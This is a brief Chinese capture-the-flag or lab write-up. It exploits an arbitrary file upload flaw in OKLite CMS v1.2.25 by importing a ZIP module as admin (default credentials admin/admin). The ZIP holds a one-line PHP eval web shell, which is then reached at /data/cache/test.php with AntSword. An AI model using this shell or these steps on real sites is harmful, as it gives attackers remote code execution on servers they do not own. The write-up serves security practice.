1.漏洞描述

请使用chrome内核浏览器访问,点击某菜单可能多次跳转登录页面,系镜像bug,多登录几次即可 若通过webshell文件管理访问/tmp获取的flag错误,请使用虚拟终端手动跳转/tmp查看 锟铻科技 OKLite是中国锟铻科技公司的一套基于PHP的企业建站内容管理系统(CMS)。 锟铻科技 OKLite v1.2.25版本中的framework/admin/modulec_control.php文件存在代码问题漏洞,该漏洞源于ZIP归档文件的.php文件可以写入到/data/cache/。攻击者可利用该漏洞上传任意文件。

2.后台登录,密码为admin,admin

http://202.194.97.206:26948/admin.php



3.模块管理-模块导入,导入test.zip,包含test.php,测试1.zip不行。



<?php @eval($_POST['cmd']);?>

3. 文件解析路径是:http://ip:26948/data/cache/test.php,直接蚁剑连接

421

421

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?